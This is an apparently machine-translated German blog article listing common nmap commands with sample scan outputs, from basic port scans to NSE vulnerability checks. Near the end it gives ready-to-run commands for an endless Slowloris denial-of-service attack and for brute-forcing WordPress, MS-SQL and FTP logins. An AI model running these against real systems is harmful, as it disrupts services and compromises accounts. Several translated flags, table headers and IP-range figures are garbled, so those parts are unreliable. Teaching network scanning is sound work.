Arif Akyüz

Content Producer & Cyber Security Experte

Dieser Artikel enthält Informationen zu häufig verwendeten NMAP-Befehlen.

| nmap 10.196.1.100 | Startet einen einfachen Nmap-Scan gegen die IP. |

| nmap arifakyuz.com | Startet einen Nmap-Scan nach DNS-Namen wie WEB |

| nmap -sp 192.168.1.0/24 | Die bekannteste Art von Scan ist der Nmap-Ping-Scan (oft genannt, weil Nmap zum Ausführen von Ping-Scans verwendet wird) und ist der einfachste Weg, um Hosts in jedem Netzwerk zu erkennen. |

| Suchen Sie nach bestimmten Ports oder scannen Sie alle Portbereiche auf einem lokalen oder Remote-Server | |

| nmap -p 1-65535 localhost | In diesem Beispiel haben wir alle 65535-Ports für unseren localhost-Computer gescannt. |

| nmap -p 80.443 8.8.8.8 | Nmap kann alle möglichen Ports scannen, aber Sie können auch nach bestimmten Ports suchen, die schnellere Ergebnisse melden. Siehe unten |

| nmap 10.196.2.1 192.168.1.1 | Versuchen wir, mehrere IP-Adressen zu scannen. Dazu müssen Sie die folgende Syntax verwenden |

| nmap 1.1.1.1,2,3,4 | Sie können auch aufeinanderfolgende IP-Adressen scannen: Es scannt die Art und Weise,wie es scannt 1.1.1.11.1.21.1.1.31.1.1.4 |

| nmap 8.8.8.0/28 | Sie können nmap auch verwenden, um ganze CIDR-IP-Bereiche zu scannen, z. B. Dies scannt 14 aufeinanderfolgende IP-Bereiche. 8.8.8.18.8.8.14 |

| nmap 8.8.8.1-14 | Eine Alternative besteht darin, diese Art von Bereich zu verwenden |

| nmap 8.8.8.* | Sie können sogar Platzhalterzeichen verwenden, um den gesamten IP-Bereich der Klasse C zu scannen, z. B.: Dies ist die IP-Adresse von 256 . 8.8.8.18.8.8.256 |

| nmap -p 8.8.8.* –exclude 8.8.8.1 | Wenn Sie bestimmte IPs vom Scannen des IP-Bereichs ausschließen müssen, können Sie die Option "–exclude" verwenden, wie Sie unten sehen |

Scannen Sie die beliebtesten Ports

nmap --top-ports 20 192.168.1.106Die Ausgabe wird wie folgt aussehen.

(Ersetzen Sie die Anzahl der Ausgänge, die angezeigt werden, durch die gewünschte Zahl, nämlich "20". Ihm zufolge werden die Ergebnisse abnehmen oder zunehmen.)

[root@securitytrails:~]nmap --top-ports 20 localhost

Ab Nmap 6.40 ( http://nmap.org ) am 2018-10-01 10:02 EDT

Nmap-Scanbericht für localhost (127.0.0.1)

Der Host ist aktiv (0,000016 Latenz).

Andere Adressen für localhost (nicht gescannt): 127.0.0.1

HAFENSTAATDIENST

21/TCP Geschlossenes FTP

22/TCP geschlossene SSH

23/TCP geschlossenes Telnet

25/TCP Geschlossenes SMTP

53/TCP geschlossene Domäne

80/TCP-gefiltertes HTTP

110/TCP geschlossen POP3

111/TCP geschlossen RPCbind

135/TCP Geschlossene UVP

139/TCP Closed NetBIOS-SSN

143/TCP geschlossene IMAP

443/TCP gefiltertes https

445/TCP geschlossen Microsoft-DS

993/TCP Geschlossene iMaps

995/TCP geschlossene POP3S

1723/TCP Geschlossenes PPTP

3306/tcp geschlossen mysql

3389/TCP geschlossen ms-wbt-server

5900/TCP Geschlossene VNC

8080/TCP geschlossener HTTP-ProxyScannen von Hosts und IP-Adressen, die aus einer Textdatei gelesen wurden

In diesem Fall ist Nmap auch zum Lesen von Dateien nützlich, die Hosts und IPs enthalten.

Angenommen, Sie erstellen eine Liste .txt Datei, die die folgenden Zeilen enthält:

192.168.1.106

cloudflare.com

microsoft.com

securitytrails.comMit dem Parameter "-iL" können Sie aus dieser Datei lesen und alle diese Hosts für Sie scannen:

nmap -iL-Liste.txtSpeichern der Nmap-Scanergebnisse in einer Datei

Im folgenden Beispiel lesen wir nicht aus einer Datei, sondern exportieren / speichern unsere Ergebnisse in eine Textdatei:

nmap -oN-Ausgang.txt arifakyuz.comNmap hat auch die Möglichkeit, Dateien im XML-Format zu exportieren, siehe nächstes Beispiel:

nmap -oX-Ausgang.xml securitytrails.comDeaktivieren der DNS-Namensauflösung

Wenn Sie Ihre Scans etwas beschleunigen müssen, können Sie die Reverse-DNS-Auflösung für alle Scans deaktivieren. Fügen Sie einfach den Parameter "-n" hinzu.

[root@securitytrails:~]nmap -p 80 -n 8.8.8.8

Beginnend Nmap 7.60 ( https://nmap.org ) am 2018-10-01 09:15 -03

Nmap-Scanbericht für 8.8.8.8

Der Host ist aktiv (0,014 s Latenz).

HAFENSTAATDIENST

80/TCP-gefiltertes HTTPSehen Sie sich den Unterschied beim normalen Surfen mit aktivierter DNS-Auflösung an:

[root@securitytrails:~]nmap -p 80 8.8.8.8

Beginnend Nmap 7.60 ( https://nmap.org ) am 2018-10-01 09:15 -03

Nmap-Scanbericht für google-public-dns-a.google.com (8.8.8.8)

Der Host ist aktiv (0,014 s Latenz).

HAFENSTAATDIENST

80/TCP-gefiltertes HTTPScan mit schneller Ausführung + Betriebssystem- und Diensterkennung



Mit dem Parameter "-A" können Sie eine Betriebssystem- und Diensterkennung durchführen, und wir kombinieren ihn auch mit "-T4" für eine schnellere Ausführung. Sehen Sie sich das folgende Beispiel an:

nmap -A -T4 cloudflare.comDie Ausgabe, die wir für diesen Test erhalten haben, ist:

Service-/Daemon-Versionen erkennen

Dies kann mithilfe der Parameter -SV erfolgen

nmap -sV localhostWie Sie hier sehen können:

[root@securitytrails:~]nmap -sV localhost

Beginnend Nmap 7.60 ( https://nmap.org ) am 2018-10-01 09:28 -03

Nmap-Scanbericht für localhost (127.0.0.1)

Der Host ist aktiv (0,000020 Latenz).

Andere Adressen für localhost (nicht gescannt): ::1

Nicht abgebildet: 997 geschlossene Ports

VERSION DES PORTSTAAT-DIENSTS

111/TCP Open RPCbind 2-4 (RPC #100000)

631/TCP Open IPP Cups 2,2

902/tcp open ssl/vmware-auth VMware Authentication Daemon 1.10 (verwendet VNC, SOAP)

Diensterkennung durchgeführt. Bitte melden Sie falsche Ergebnisse bei https://nmap.org/submit/ .

Nmap fertig: 1 IP-Adresse (1 Host hoch) gescannt in 7,96 SekundenScannen mit TCP- oder UDP-Protokollen

Eines der Dinge, die wir an nmap am meisten mögen, ist, dass es sowohl für TCP- als auch für UDP-Protokolle funktioniert. Während die meisten Dienste auf TCP ausgeführt werden, können Sie auch einen großen Vorteil erzielen, indem Sie UDP-basierte Dienste scannen. Sehen wir uns einige Beispiele an.

Standard-TCP-Scan-Ausgabe:

[root@securitytrails:~]nmap -sT 192.168.1.1

Ab Nmap 7.60 ( https://nmap.org ) am 2018-10-01 09:33 -03

Nmap-Scanbericht für 192.168.1.1

Der Host ist aktiv (0,58 s Latenz).

Nicht abgebildet: 995 geschlossene Ports

HAFENSTAATDIENST

80/TCP HTTP öffnen

1900/tcp open upnp

BTX 20005/TCP offen

49152/TCP unbekannt öffnen

49153/TCP unbekannt öffnen

Nmap fertig: 1 IP-Adresse (1 Host nach oben) in 1,43 Sekunden gescanntUDP-Scanergebnisse mit dem Parameter "-sU":

[root@securitytrails:~]nmap -sU localhost

Beginnend Nmap 7.60 ( https://nmap.org ) am 2018-10-01 09:37 -03

Nmap-Scanbericht für localhost (127.0.0.1)

Der Host ist aktiv (0,000021s Latenz).

Andere Adressen für localhost (nicht gescannt): ::1

Nicht abgebildet: 997 geschlossene Ports

HAFENSTAATDIENST

Offen|gefiltertes DHCPLaufwerk 68/UDP

111/UDP Offen rpcbind

5353/UDP Open|gefilterte ZeroconfCVE-Erkennung mit Nmap

Eine der größten Funktionen von Nmap, von der nicht alle Netzwerk- und Systemadministratoren wissen, ist die sogenannte "Nmap Scripting Engine" (bekannt als NSE). Diese Skript-Engine ermöglicht es Benutzern, einen vordefinierten Satz von Skripten zu verwenden oder ihre eigenen Skripte mit der Programmiersprache Lua zu schreiben.

Es ist sehr wichtig, NMAP-Skripte zu verwenden, um System- und Schwachstellenscans zu automatisieren. Wenn Sie beispielsweise einen vollständigen Schwachstellentest für Ihr Ziel ausführen möchten, können Sie die folgenden Parameter verwenden:

nmap -Pn –script vuln 192.168.1.105

Ausgabebeispiel:

[root@securitytrails:~]nmap -Pn --script vuln 192.168.1.105

Beginnend Nmap 7.60 ( https://nmap.org ) am 2018-10-01 09:46 -03

Ergebnisse des Skripts vor dem Scan:

| broadcast-avahi-dos:

| Entdeckte Hosts:

| 224.0.0.251

| Nach NULL UDP avahi packet DoS (CVE-2011-1002).

|_ Hosts sind alle oben (nicht anfällig).

Nmap-Scanbericht für 192.168.1.105

Der Host ist aktiv (0,00032s Latenz).

Nicht abgebildet: 995 geschlossene Ports

HAFENSTAATDIENST

80/TCP HTTP öffnen

|_http-csrf: Konnte keine CSRF-Schwachstellen finden.

|_http-dombased-xss: Konnte kein DOM-basiertes XSS finden.

| http-slowloris-check:

| VERWUNDBAR:

| Slowloris DOS-Angriff

| Staat: WAHRSCHEINLICH GEFÄHRDET

| Kennziffern: CVE:CVE-2007-6750

| Slowloris versucht, viele Verbindungen zum Zielwebserver offen zu halten und zu halten

| Sie öffnen sich so lange wie möglich. Dies wird erreicht, indem Verbindungen zu

| den Zielwebserver und das Senden einer Teilanforderung. Auf diese Weise verhungert es

| die Ressourcen des HTTP-Servers, die Denial Of Service verursachen.

|

| Veröffentlichungsdatum: 2009-09-17

| Referenzen:

| http://ha.ckers.org/slowloris/

|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750

|_http-stored-xss: Es konnten keine gespeicherten XSS-Schwachstellen gefunden werden.

|_http-vuln-cve2014-3704: FEHLER: Skriptausführung fehlgeschlagen (verwenden Sie -d zum Debuggen)

1900/tcp open upnp

BTX 20005/TCP offen

49152/TCP unbekannt öffnen

49153/TCP unbekannt öffnenWie Sie sehen können, konnten wir in diesem Schwachstellentest einen CVE (Slowloris DOS-Angriff) erkennen.

Starten Sie DOS mit Nmap

Die Nmap-Funktionen scheinen nie zu enden, und dank der NSE können wir sogar DOS-Angriffe gegen unsere Netzwerktests starten.

In unserem vorherigen Beispiel (#12) haben wir gesehen, dass der Hostcomputer anfällig für den Slowloris-Angriff war, und jetzt werden wir versuchen, diese Sicherheitsanfälligkeit auszunutzen, indem wir für immer einen DOS-Angriff in einer Schleife starten:

nmap 192.168.1.105 -max-parallelism 800 -Pn --script http-slowloris --script-args http-slowloris.runforever=trueINFORMATIONEN: Die folgenden Inhalte werden nicht für Sie geteilt, um einen Cyberangriff durchzuführen, sie werden geteilt, um das Bewusstsein für mögliche Cyberangriffe zu schärfen und Ihr Unternehmen und Ihre Geräte mit diesen Techniken vor Cyberangriffen zu schützen.

Die Person, die den Prozess durchführt, ist für die böswillige Verwendung dieser Codes verantwortlich.

Starten von Brute-Force-Angriffen

Die NSE ist wirklich faszinierend – sie enthält Szenarien für alles, was Sie sich vorstellen können. Sehen Sie sich die nächsten drei Beispiele für BFA im Vergleich zu WordPress, MSSQL und FTP-Server an:

WordPress Brute-Force-Angriff:

nmap -sV --script http-wordpress-brute --script-args 'userdb=users.txt,passdb=passwds.txt,http-wordpress-brute.hostname=domain.com, http-wordpress-brute.threads=3,brute.firstonly=true' 192.168.1.105Brute-Force-Angriff gegen MS-SQL:

map -p 1433 --script ms-sql-brute --script-args userdb=customuser.txt,passdb=custompass.txt 192.168.1.105FTP-Brute-Force-Angriff:

nmap --script ftp-brute -p 21 192.168.1.105Erkennen von Malware-Infektionen auf Remote-Hosts

Es kann Malware und Backdoors erkennen, indem umfangreiche Tests für mehrere gängige Betriebssystemdienste wie Nmap, Identd, Proftpd, Vsftpd, IRC, SMB und SMTP durchgeführt werden. Es verfügt auch über ein Modul zur Überprüfung auf beliebte Malware-Marker auf Remote-Servern und integriert Googles Safe Browsing- und VirusTotal-Datenbanken.

So führen Sie einen allgemeinen Malware-Scan durch:

nmap -sV --script=http-malware-host 192.168.1.105Oder indem Sie den Malware-Check von Google verwenden:

nmap -p80 --script http-google-malware infectedsite.comAusgabebeispiel:

80/tcp öffnen http |_http-google-malware.nse: Host ist bekannt für die Verbreitung von MalwareNmap Häufig gestellte Fragen

Nmap ist seit Jahrzehnten einer der beliebtesten Port- und Netzwerkscanner. Dennoch stellen neue Benutzer oft Fragen darüber, wie es funktioniert und wie es legal verwendet wird, und suchen sogar von Zeit zu Zeit nach anderer ähnlicher Software.

Ist Nmap kostenlos?

Ja, Nmap ist für Sie völlig kostenlos zum Herunterladen und Verwenden. Es ist auch ein Open-Source-Projekt (lizenziert), so dass Sie es überprüfen, ändern und entwickeln können, um Ihren Bedürfnissen gerecht zu werden.

Ist Nmap legal?

Nmap ist legal; Dies hängt jedoch vollständig vom Zweck der Verwendung durch den Benutzer ab. Das Scannen Ihres eigenen Netzwerks ist völlig legal, aber das Scannen von Netzwerken von Drittanbietern kann Sie in rechtliche Schwierigkeiten bringen, wenn Sie je nach Land und Staat, in dem Sie leben, nicht autorisiert sind.

Es gibt viele Nuancen und Meinungen über die Rechtmäßigkeit des Port-Scannings. Um Ihnen zu helfen, rechtliche Probleme zu vermeiden, empfehlen wir Ihnen, die offiziellen Ergebnisse zu lesen, die auf der Seite mit rechtlichen Fragen der Nmap-Website aufgeführt sind.

Wie funktioniert es?

Nmap sendet und empfängt Netzwerkpakete und vergleicht sie mit der Fingerabdruckdatenbank und anderen Methoden, um Hosts und IP-Adressen über ein Netzwerk schnell zu erkennen. Anschließend führt es eine Analyse der Daten durch, um schnell mit den Ergebnissen auf Ihrer Konsole zu reagieren. Die meisten Namap-Scans erfordern, dass Sie sie mit root-basiertem (Admin-) Zugriff unter Linux und Unix durchführen. Wenn Sie Windows verwenden, empfiehlt es sich immer, Nmap mit einem Administratorkonto auszuführen.

Gibt es eine andere ähnliche Software wie Nmap?

Es gibt Tonnen von Alternativen zu Nmap, einschließlich Masscan, Rustcan und andere. Während einige dieser ähnlichen Software schnellere Scanzeiten bieten, bietet fast keine so viele Optionen und qualitativ hochwertige Ergebnisse wie ein vollständiger Nmap-Scan.

Für die meisten Benutzer, auch für fortgeschrittene, ist Nmap genug. Wenn Sie keine Terminals mögen, können Sie jederzeit ZenMap, die GUI-basierte Version von Nmap, ausprobieren.

Ressourcen:

Top 16 nmap-Befehle: Trainingshandbuch zum Scannen von Nmap-Ports (securitytrails.com)